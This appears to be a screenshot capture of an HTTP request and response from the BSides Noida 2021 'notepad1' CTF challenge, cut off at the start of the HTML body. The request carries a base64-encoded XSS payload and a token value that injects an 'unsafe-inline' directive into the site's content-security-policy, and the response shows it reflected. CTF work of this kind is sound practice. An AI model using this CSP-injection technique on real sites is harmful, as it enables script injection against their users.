 1 GET /review?msg=PGltZyBzcmM9IyBvbmVycm9yPWFsZXJ0KDEpPg&token=a;
script-src-attr%20'unsafe-inline'; HTTP/1.1
2 Host: ctf.notepad1.bsidesnoida.in
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.notepad1.bsidesnoida.in/edit
8 Connection: close
9 Cookie: auth=TW9vbkJhY2s6TW9vbkJhY2s%3D
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 14:12:22 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 x-powered-by: Express
6 content-security-policy: script-src 'none'; object-src 'none'; base-uri
'none'; script-src-elem 'none'; report-uri /report/a; script-src-attr
'unsafe-inline';
7 CF-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=ZoQoV%
2BIFZspTYIMb9Q8ec8nKwk9190Wibo9v2tDmb1XKxqpTUhw1CL1w27H3vmSjftXyfaTsKe6SL
yI121g6zDfNHU7%2BPvG9roiCmodHq0K3gw5N%2FhpI35iPVaja%2BVgptEotR1gNWZ%2BFhQ
9uB90%3D"}],"group":"cf-nel","max_age":604800}
9 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 CF-RAY: 67d20ef4cff239d2-SEA
12 alt-svc: h2=":443"; ma=60
13 Content-Length: 880
14
15 <!DOCTYPE html>
16 <html lang="en" >
17 <head>